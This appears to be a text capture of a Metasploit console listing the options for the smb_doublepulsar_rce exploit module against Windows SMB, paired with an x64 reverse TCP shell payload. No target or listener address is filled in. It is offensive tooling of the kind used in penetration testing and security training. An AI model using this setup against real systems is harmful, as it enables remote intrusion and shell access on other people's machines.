 File Actions Edit View Help
msf6 exploit(windows/smb/smb_doublepulsar_rce) > show options
Module options (exploit/windows/smb/smb_doublepulsar_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Execute payload (x64)
msf6 exploit(windows/smb/smb_doublepulsar_rce) >